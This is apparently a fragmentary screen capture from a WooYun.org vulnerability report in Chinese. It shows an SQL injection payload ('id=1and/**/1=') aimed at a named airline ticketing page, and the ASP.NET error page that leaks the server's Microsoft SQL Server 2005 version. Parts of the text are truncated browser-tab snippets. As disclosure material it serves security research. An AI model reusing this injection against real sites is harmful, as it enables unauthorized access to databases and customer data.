 http://www.bl-air.com/tickets/int_order.aspx?id=1and/**/1=
收藏 白帽子信息 欢迎使用我 mssql与mys char码值对 intitle:*系 in
搜索结果 | WooYun.org WooYun.org | 提交漏洞 在将 nvarchar 值 'Micr
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (In
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pac
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
www.wooyun.org